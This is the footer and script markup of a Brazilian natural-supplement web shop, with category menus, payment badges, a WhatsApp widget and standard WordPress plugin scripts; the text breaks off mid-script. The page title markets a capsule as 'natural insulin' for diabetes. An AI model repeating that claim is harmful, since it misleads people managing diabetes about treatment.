				<div class="elementor-element elementor-element-728debef elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="728debef" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Quem somos</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Garantia</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Promoções</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-49c0c350" data-id="49c0c350" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70202109 elementor-widget elementor-widget-heading" data-id="70202109" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Ajuda</div>		</div>
				</div>
				<div class="elementor-element elementor-element-689e9512 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="689e9512" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/politica-de-devolucao/">

											<span class="elementor-icon-list-text">Politica de devolução</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-494fc991" data-id="494fc991" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6eddecae elementor-widget elementor-widget-heading" data-id="6eddecae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Meus Pedidos</div>		</div>
				</div>
				<div class="elementor-element elementor-element-30f35a57 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="30f35a57" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://172.16.0.50/minha-conta/orders/">

											<span class="elementor-icon-list-text">Acompanhe seus pedidos</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-31c5ccc6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31c5ccc6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-62641239" data-id="62641239" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21f23f3d elementor-widget elementor-widget-heading" data-id="21f23f3d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Formas de pagamento:</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5cb2b69f" data-id="5cb2b69f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d173146 elementor-widget elementor-widget-image" data-id="5d173146" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="781" height="138" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento.jpg" class="attachment-full size-full wp-image-24379" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento.jpg 781w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento-300x53.jpg 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento-768x136.jpg 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento-600x106.jpg 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento-64x11.jpg 64w" sizes="(max-width: 781px) 100vw, 781px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-78a1a95c" data-id="78a1a95c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81a9c80 elementor-widget elementor-widget-heading" data-id="81a9c80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Site Blindado:</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-566fe8ee" data-id="566fe8ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-338b5c7d elementor-widget elementor-widget-image" data-id="338b5c7d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="519" height="231" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/ssl-secure-connection.png" class="attachment-full size-full wp-image-24383" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/ssl-secure-connection.png 519w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/ssl-secure-connection-300x134.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/ssl-secure-connection-64x28.png 64w" sizes="(max-width: 519px) 100vw, 519px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-754f895a" data-id="754f895a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2302b53e elementor-widget elementor-widget-heading" data-id="2302b53e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Nos Acompanhe:</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-231ce804" data-id="231ce804" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28510bdd elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="28510bdd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6f994b3" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-3edb11c" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-eddc257" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7dfbc8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7dfbc8e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ebb027" data-id="6ebb027" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ae78791 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="4ae78791" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							©2017 &#8211; 2025 Tiago Rocha Fernandes Ltda | CNPJ 17.058.651/0001-35 | Av. Marcolino Martins Cabral, 2213 &#8211; Vila Moema, Centro, Tubarão-SC 88705-001						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script type="text/javascript">
					var wfocu_info = [];                </script>
				<!-- Click to Chat - prev - https://holithemes.com/plugins/click-to-chat/ v4.34 -->

<div class="ccw_plugin chatbot" style="bottom:100px; right:100px;">
    <div class="ccw_style9 animated no-animation ccw-no-hover-an">
        <a target="_blank" href="https://web.whatsapp.com/send?phone=5548999744476&#038;text=" rel="noreferrer" class="img-icon-a nofocus">   
            <img class="img-icon ccw-analytics" id="style-9" data-ccw="style-9" style="height: 48px;" src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-icon-square.svg" alt="WhatsApp chat">
        </a>
    </div>
</div>		<div data-elementor-type="popup" data-elementor-id="24250" class="elementor elementor-24250 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="dce-visibility-event elementor-section elementor-top-section elementor-element elementor-element-503723fe elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="503723fe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-160c8305" data-id="160c8305" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64e30339 elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="64e30339" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-user"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b865056" data-id="6b865056" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23daccb3 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="23daccb3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="http://172.16.0.50/minha-conta/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Entre ou Cadastre-se</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<!-- dce invisible element 33d039cb -->		<section class="elementor-section elementor-top-section elementor-element elementor-element-70a2a0d2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70a2a0d2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5c92e239" data-id="5c92e239" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf0329e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4bf0329e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3f36ef8f" data-id="3f36ef8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65d03bbc elementor-mobile-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="65d03bbc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://172.16.0.50/minha-conta/orders/">

											<span class="elementor-icon-list-text">Meus Pedidos</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-594934b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="594934b7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4e3284d4" data-id="4e3284d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cdf4f18 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cdf4f18" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/diabetes-glicose-e-pancreas/">

											<span class="elementor-icon-list-text">Diabetes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/suplementos-tiago-rocha/">

											<span class="elementor-icon-list-text">Suplementos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://b/categoria-produto/sistema-imunidade/">

											<span class="elementor-icon-list-text">Imunidade</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/vitaminas/">

											<span class="elementor-icon-list-text">Vitaminas e Minerais</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/saude-mental/">

											<span class="elementor-icon-list-text">Saúde Mental</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/coracao-colesterol-triglicerideos/">

											<span class="elementor-icon-list-text">Coração</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/livro/">

											<span class="elementor-icon-list-text">Livro</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/perda-de-peso-natural/">

											<span class="elementor-icon-list-text">Emagrecimento</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-urinario/">

											<span class="elementor-icon-list-text">Sistema Urinário</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-digestivo/">

											<span class="elementor-icon-list-text">Sistema Digestivo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/mineral-ossos-dolomita-tiago-rocha/">

											<span class="elementor-icon-list-text">Articulação</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/suplemento-pele-cabelos-unhas/">

											<span class="elementor-icon-list-text">Cabelos e Unhas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://172.16.0.50/categoria-produto/calmante-natural-insonia-tpm-menopausa-stresse/">

											<span class="elementor-icon-list-text">Saúde da Mulher</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/saude-dos-olhos/">

											<span class="elementor-icon-list-text">Saúde dos Olhos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/sistema-circulatorio/">

											<span class="elementor-icon-list-text">Sistema Circulatório</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/perda-de-peso-natural/">

											<span class="elementor-icon-list-text">Perda de Peso</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/problemas-intestino-gases-desintoxicante/">

											<span class="elementor-icon-list-text">Intestino, Desintoxicante e Gases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/viagra-natural/">

											<span class="elementor-icon-list-text">Afrodisíaco, Ativador Sexual Natural</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/livro/purificadores-de-agua/">

											<span class="elementor-icon-list-text">Purificadores de Água Alcalina</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/produtos-para-compra-no-atacado/">

											<span class="elementor-icon-list-text">Produtos para Compra Atacado</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/remedio-natural-gripes-resfriados/">

											<span class="elementor-icon-list-text">Resfriados e Vias Respiratórias</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/videos-tiago-rocha/">

											<span class="elementor-icon-list-text">Videos com Tiago Rocha</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/linha-infantil/">

											<span class="elementor-icon-list-text">Linha Infantil</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/academia-e-treinos/">

											<span class="elementor-icon-list-text">Academia e Treino</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-79bc045d" data-id="79bc045d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a181a89 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="2a181a89" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://produtosnaturaistiagorocha.com.br//loja/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Veja todos os produtos</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-187b718 elementor-widget elementor-widget-heading" data-id="187b718" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Institucional</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-105242c1 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="105242c1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//contato/">

											<span class="elementor-icon-list-text">Quem Somos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/#ofertas">

											<span class="elementor-icon-list-text">Promoções</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//#promocoes">

											<span class="elementor-icon-list-text">Central de Atendimento</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-7354770f elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="7354770f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">(48) 9 9974 4476</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-636c9255 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="636c9255" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Falar no Whatsapp</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<script id="ccw_app-js-extra">
var ht_ccw_var = {"page_title":"Composto Anti-Diabetes 60 C\u00e1psulas insulina natural","google_analytics":"true","ga_category":"Click to Chat for WhatsApp","ga_action":"Click","ga_label":"{{url}}"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/js/app.js?ver=4.34" id="ccw_app-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/infixs-correios-automatico/assets/front/js/autofill-address.js?ver=1766146943" id="infixs-correios-automatico-autofill-address-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/plugin-cashback/js/scripts.js?ver=1.0" id="apply-cashback-js"></script>
<script id="infixs-correios-automatico-front-js-extra">
var infxsCorreiosAutomatico = {"nonce":"0031e6de42"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/infixs-correios-automatico/assets/front/js/main.js?ver=1766146943" id="infixs-correios-automatico-front-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.24.4" id="e-sticky-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Produtos","vendor":"Fornecedor","vendor_plu":"Fornecedores","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Vendido por:","featured_badge":"Destaque","in":"em","read_more":"continue lendo","no_results":"\"Nenhum resultado\"","no_results_default":"Nenhum resultado","show_more":"Veja todos os produtos...","show_more_details":"Veja todos os produtos...","search_placeholder":"pesquise por produto\u00a0ou\u00a0sintomas...","submit":"","search_hist":"Seu hist\u00f3rico de pesquisa","search_hist_clear":"Limpar","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categorias","tax_product_cat":"Categoria","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"1","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g 